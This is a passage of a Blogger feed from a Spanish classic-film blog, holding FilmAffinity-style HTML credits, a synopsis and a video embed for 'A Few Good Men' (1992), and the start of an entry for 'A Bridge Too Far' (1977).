ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Demi Moore\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/063790035695705-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDemi Moore\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=308006578\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jack Nicholson\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/021436262942919-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Nicholson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=300309037\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Kevin Pollak\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/072539468749577-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKevin Pollak\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=133663782\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Wolfgang Bodison\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/205669358030257-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWolfgang Bodison\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=643613620\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Kevin Bacon\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/138135911797073-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKevin Bacon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=478512513\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Kiefer Sutherland\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/210267225774495-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKiefer Sutherland\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=167182953\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"J.T. Walsh\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/267101976457813-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJ.T. Walsh\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=372898913\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"James Marshall\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/210422631314909-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Marshall\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=674911732\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Christopher Guest\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/211724211203677-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChristopher Guest\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=933792888\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Cuba Gooding Jr.\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/110324952702546-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECuba Gooding Jr.\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=173644695\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"J.A. Preston\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/163661148858711-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJ.A. Preston\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=384923913\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Matt Craven\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/009585221492479-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMatt Craven\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=671631\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=177622206\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Marc Shaiman\"\u003EMarc Shaiman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=534332436\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Robert Richardson\"\u003ERobert Richardson\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=201083089\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Columbia Pictures\"\u003EColumbia Pictures\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=495837257\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Castle Rock Entertainment\"\u003ECastle Rock Entertainment\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=377751973\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"David Brown Productions\"\u003EDavid Brown Productions\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=176478\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama judicial \/ Abogados\/as\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl teniente Daniel Kaffee es un joven y prometedor abogado de la Marina que tiene una excelente reputación. Sus superiores le confían la defensa de dos marines acusados de asesinato. A primera vista, el caso no parece complicado. Pero cuando tenga que vérselas con el Coronel Nathan R. Jessup, Comandante en Jefe de la base de Guantánamo, saldrán a la luz nuevas pistas que harán que el caso adquiera dimensiones insospechadas.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZxRuoIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-aHMdlyV1_=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2790142646906468087\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/06\/algunos-hombres-buenos-1992-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2790142646906468087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2790142646906468087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/06\/algunos-hombres-buenos-1992-hdtv.html","title":"Algunos hombres buenos (1992) UHD.2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9U2Daz3XJ0rHACBdNqk7r1vatB0iKdBbO2KkAUd_gQY89HRZFgke9CKy66IdLthdltgKMOzeG4wlz4HuvOW_EQJZz_ymUtYlCJuT9pMgafi_W8bGNq25OwR73BnKWYZq-1KDK3K-L8a2R3UHdMpcRJ5_TUN-CBF6tQF-fc6Cp7utR7UpWc3BB2D2SQ\/s72-c\/518-dynZiTL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4492357635198372704"},"published":{"$t":"2025-10-19T10:35:00.000+02:00"},"updated":{"$t":"2025-10-19T10:35:44.942+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1977"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Un puente lejano (1977) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1754\/puente.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/puente.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EA Bridge Too Far\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1977\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E175 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=752010772\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Richard Attenborough\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERichard Attenborough\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=852466751\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"William Goldman\"\u003EWilliam Goldman\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 